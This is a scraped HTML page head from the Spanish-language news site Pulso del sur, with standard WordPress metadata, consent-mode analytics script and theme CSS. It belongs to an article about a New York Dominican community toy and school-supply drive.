

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/
body_size: 21082
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Dominicanos en la gran manzana inician campaña para recaudar juguetes y útiles escolares.</title>
<meta name="description" content="La Líder Comunitaria Leila Arbaje &nbsp;y su equipo &nbsp;en New York llevarán &nbsp;alegría a niños necesitados. Llamando al 347-399-7991 tendrás la"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dominicanos en la gran manzana inician campaña para recaudar juguetes y útiles escolares." />
<meta property="og:description" content="La Líder Comunitaria Leila Arbaje &nbsp;y su equipo &nbsp;en New York llevarán &nbsp;alegría a niños necesitados. Llamando al 347-399-7991 tendrás la" />
<meta property="og:url" content="https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:tag" content="Destacados" />
<meta property="article:section" content="Portada" />
<meta property="og:updated_time" content="2022-01-06T14:53:31-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Dominicanos en la gran manzana inician campaña para recaudar juguetes y útiles escolares." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-06T14:53:27-04:00" />
<meta property="article:modified_time" content="2022-01-06T14:53:31-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dominicanos en la gran manzana inician campaña para recaudar juguetes y útiles escolares." />
<meta name="twitter:description" content="La Líder Comunitaria Leila Arbaje &nbsp;y su equipo &nbsp;en New York llevarán &nbsp;alegría a niños necesitados. Llamando al 347-399-7991 tendrás la" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg","url":"https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg","width":"960","height":"720","caption":"Dominicanos en la gran manzana inician campa\u00f1a para recaudar juguetes y \u00fatiles escolares.","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/#webpage","url":"https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/","name":"Dominicanos en la gran manzana inician campa\u00f1a para recaudar juguetes y \u00fatiles escolares.","datePublished":"2022-01-06T14:53:27-04:00","dateModified":"2022-01-06T14:53:31-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Dominicanos en la gran manzana inician campa\u00f1a para recaudar juguetes y \u00fatiles escolares.","datePublished":"2022-01-06T14:53:27-04:00","dateModified":"2022-01-06T14:53:31-04:00","articleSection":"Portada","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"La L\u00edder Comunitaria Leila Arbaje &nbsp;y su equipo &nbsp;en New York llevar\u00e1n &nbsp;alegr\u00eda a ni\u00f1os necesitados. Llamando al 347-399-7991 tendr\u00e1s la","name":"Dominicanos en la gran manzana inician campa\u00f1a para recaudar juguetes y \u00fatiles escolares.","@id":"https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/01/Dominicanos.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fdominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fdominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: 